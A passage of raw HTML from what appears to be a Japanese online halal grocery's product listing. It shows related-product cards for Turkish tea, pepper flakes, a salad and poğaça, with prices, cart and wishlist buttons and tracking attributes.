	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2080,&quot;parent_product_id&quot;:2080,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2080&#038;_wpnonce=9393ab66d6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2080"
		data-product-type="simple"
		data-original-product-id="2080"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="2080" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/beverages-jp/tea-jp/loose-tea-jp/" rel="tag">ルースティー</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/caykur-altinbas-%e3%82%af%e3%83%a9%e3%82%b7%e3%83%83%e3%82%af%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-400g/">
	<h3 class="woocommerce-loop-product__title">CAYKUR  Altınbas クラシックトルコの紅茶 400g</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>2,073</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_696f8406ca101"
			class="input-text qty text"
			step="1"
			min="1"
			max="9"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=2080" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2080" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2080" data-product_sku="CAYKUR05" aria-label="お買い物カゴに追加: 「CAYKUR  Altınbas クラシックトルコの紅茶 400g」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2080" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2080  wishlist-fragment on-first-load"
	data-fragment-ref="2080"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2080,&quot;parent_product_id&quot;:2080,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2080&#038;_wpnonce=9393ab66d6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2080"
		data-product-type="simple"
		data-original-product-id="2080"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="2080" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2080,&quot;item_id&quot;:2080,&quot;item_name&quot;:&quot;CAYKUR  Alt\u0131nbas \u30af\u30e9\u30b7\u30c3\u30af\u30c8\u30eb\u30b3\u306e\u7d05\u8336 400g&quot;,&quot;sku&quot;:&quot;CAYKUR05&quot;,&quot;price&quot;:2073,&quot;stocklevel&quot;:9,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30eb\u30fc\u30b9\u30c6\u30a3\u30fc&quot;,&quot;id&quot;:2080,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/caykur-altinbas-%e3%82%af%e3%83%a9%e3%82%b7%e3%83%83%e3%82%af%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-400g\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-1845 status-publish instock product_cat-whole-jp-2 product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/%e8%b5%a4%e5%94%90%e8%be%9b%e5%ad%90%e3%83%95%e3%83%ac%e3%83%bc%e3%82%afisot-250g%ef%bc%88%e8%b5%a4%ef%bc%89/" aria-label="product">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/ISOT-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_696f8406cbda6"
			class="input-text qty text"
			step="1"
			min="1"
			max="12"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1845" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1845" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1845" data-product_sku="AYKA428" aria-label="お買い物カゴに追加: 「赤唐辛子フレーク(ISOT)  250g（赤）」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1845" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1845  wishlist-fragment on-first-load"
	data-fragment-ref="1845"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1845,&quot;parent_product_id&quot;:1845,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1845&#038;_wpnonce=9393ab66d6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1845"
		data-product-type="simple"
		data-original-product-id="1845"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1845" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/whole-jp-2/" rel="tag">全て</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/%e8%b5%a4%e5%94%90%e8%be%9b%e5%ad%90%e3%83%95%e3%83%ac%e3%83%bc%e3%82%afisot-250g%ef%bc%88%e8%b5%a4%ef%bc%89/">
	<h3 class="woocommerce-loop-product__title">赤唐辛子フレーク(ISOT)  250g（赤）</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>1,036</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_696f8406cca9c"
			class="input-text qty text"
			step="1"
			min="1"
			max="12"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1845" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1845" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1845" data-product_sku="AYKA428" aria-label="お買い物カゴに追加: 「赤唐辛子フレーク(ISOT)  250g（赤）」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1845" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1845  wishlist-fragment on-first-load"
	data-fragment-ref="1845"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1845,&quot;parent_product_id&quot;:1845,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1845&#038;_wpnonce=9393ab66d6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1845"
		data-product-type="simple"
		data-original-product-id="1845"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1845" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1845,&quot;item_id&quot;:1845,&quot;item_name&quot;:&quot;\u8d64\u5510\u8f9b\u5b50\u30d5\u30ec\u30fc\u30af(ISOT)  250g\uff08\u8d64\uff09&quot;,&quot;sku&quot;:&quot;AYKA428&quot;,&quot;price&quot;:1036,&quot;stocklevel&quot;:12,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u5168\u3066&quot;,&quot;id&quot;:1845,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/%e8%b5%a4%e5%94%90%e8%be%9b%e5%ad%90%e3%83%95%e3%83%ac%e3%83%bc%e3%82%afisot-250g%ef%bc%88%e8%b5%a4%ef%bc%89\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-11221 status-publish last outofstock product_cat-legurme-jp product_cat-1223 product_cat-new_product_jp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/legurme-%e5%9c%b0%e4%b8%ad%e6%b5%b7%e3%83%9c%e3%82%a6%e3%83%ab%e3%83%bc%e3%82%b5%e3%83%af%e3%83%bc%e3%83%9f%e3%83%83%e3%82%af%e3%82%b9%e3%82%b5%e3%83%a9%e3%83%80150gr/" aria-label="product">
			<div class="stock out-of-stock">在庫切れ</div><div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2023/12/LEGURME61-300x300.png" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2023/12/LEGURME61BACK-300x300.png" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://halaltokyo.jp/product/legurme-%e5%9c%b0%e4%b8%ad%e6%b5%b7%e3%83%9c%e3%82%a6%e3%83%ab%e3%83%bc%e3%82%b5%e3%83%af%e3%83%bc%e3%83%9f%e3%83%83%e3%82%af%e3%82%b9%e3%82%b5%e3%83%a9%e3%83%80150gr/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11221" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="11221" data-product_sku="LEGURME61" aria-label="&ldquo;LEGURME 地中海ボウルーサワーミックスサラダ150GR&rdquo;の詳細を読む" rel="nofollow">続きを読む</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_11221" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11221  wishlist-fragment on-first-load"
	data-fragment-ref="11221"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11221,&quot;parent_product_id&quot;:11221,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11221&#038;_wpnonce=9393ab66d6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11221"
		data-product-type="simple"
		data-original-product-id="11221"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="11221" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/uncategorized-2/legurme-jp/" rel="tag">LEGURME</a>, <a href="https://halaltokyo.jp/product-category/%e3%83%ac%e3%83%88%e3%83%ab%e3%83%88/" rel="tag">レトルト</a>, <a href="https://halaltokyo.jp/product-category/new_product_jp/" rel="tag">新商品</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/legurme-%e5%9c%b0%e4%b8%ad%e6%b5%b7%e3%83%9c%e3%82%a6%e3%83%ab%e3%83%bc%e3%82%b5%e3%83%af%e3%83%bc%e3%83%9f%e3%83%83%e3%82%af%e3%82%b9%e3%82%b5%e3%83%a9%e3%83%80150gr/">
	<h3 class="woocommerce-loop-product__title">LEGURME 地中海ボウルーサワーミックスサラダ150GR</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>298</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://halaltokyo.jp/product/legurme-%e5%9c%b0%e4%b8%ad%e6%b5%b7%e3%83%9c%e3%82%a6%e3%83%ab%e3%83%bc%e3%82%b5%e3%83%af%e3%83%bc%e3%83%9f%e3%83%83%e3%82%af%e3%82%b9%e3%82%b5%e3%83%a9%e3%83%80150gr/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11221" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="11221" data-product_sku="LEGURME61" aria-label="&ldquo;LEGURME 地中海ボウルーサワーミックスサラダ150GR&rdquo;の詳細を読む" rel="nofollow">続きを読む</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_11221" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11221  wishlist-fragment on-first-load"
	data-fragment-ref="11221"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11221,&quot;parent_product_id&quot;:11221,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11221&#038;_wpnonce=9393ab66d6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11221"
		data-product-type="simple"
		data-original-product-id="11221"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="11221" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11221,&quot;item_id&quot;:11221,&quot;item_name&quot;:&quot;LEGURME \u5730\u4e2d\u6d77\u30dc\u30a6\u30eb\u30fc\u30b5\u30ef\u30fc\u30df\u30c3\u30af\u30b9\u30b5\u30e9\u30c0150GR&quot;,&quot;sku&quot;:&quot;LEGURME61&quot;,&quot;price&quot;:298,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;LEGURME&quot;,&quot;id&quot;:11221,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/legurme-%e5%9c%b0%e4%b8%ad%e6%b5%b7%e3%83%9c%e3%82%a6%e3%83%ab%e3%83%bc%e3%82%b5%e3%83%af%e3%83%bc%e3%83%9f%e3%83%83%e3%82%af%e3%82%b9%e3%82%b5%e3%83%a9%e3%83%80150gr\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-7599 status-publish first instock product_cat-snacks-jp product_cat-bakery-pogaca-jp product_cat-pogaca-jp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/elit-%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88%e3%83%81%e3%83%bc%e3%82%ba%e3%83%bb%e3%83%9d%e3%82%a2%e3%83%81%e3%83%a3-6%e5%80%8b%e5%85%a5%e3%82%8a/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/03/10000083_0-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/03/ポアチャ　ホワイトチーズ中身-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_696f8406d143c"
			class="input-text qty text"
			step="1"
			min="1"
			max="4"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=7599" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7599" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7599" data-product_sku="ELIT0068" aria-label="お買い物カゴに追加: 「ELIT ホワイトチーズ・ポアチャ – 6個入り」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7599" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7599  wishlist-fragment on-first-load"
	data-fragment-ref="7599"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7599,&quot;parent_product_id&quot;:7599,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7599&#038;_wpnonce=9393ab66d6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7599"
		data-product-type="simple"
		data-original-product-id="7599"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="7599" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/snacks-jp/" rel="tag">トルコのお菓子・スナック・おつまみ</a>, <a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/" rel="tag">ベーカリー</a>, <a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/pogaca-jp/" rel="tag">ポアチャ</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/elit-%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88%e3%83%81%e3%83%bc%e3%82%ba%e3%83%bb%e3%83%9d%e3%82%a2%e3%83%81%e3%83%a3-6%e5%80%8b%e5%85%a5%e3%82%8a/">
	<h3 class="woocommerce-loop-product__title">ELIT ホワイトチーズ・ポアチャ – 6個入り</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>702</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_696f8406d21de"
			class="input-text qty text"
			step="1"
			min="1"
			max="4"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=7599" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7599" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7599" data-product_sku="ELIT0068" aria-label="お買い物カゴに追加: 「ELIT ホワイトチーズ・ポアチャ – 6個入り」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7599" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7599  wishlist-fragment on-first-load"
	data-fragment-ref="7599"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7599,&quot;parent_product_id&quot;:7599,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7599&#038;_wpnonce=9393ab66d6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7599"
		data-product-type="simple"
		data-original-product-id="7599"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
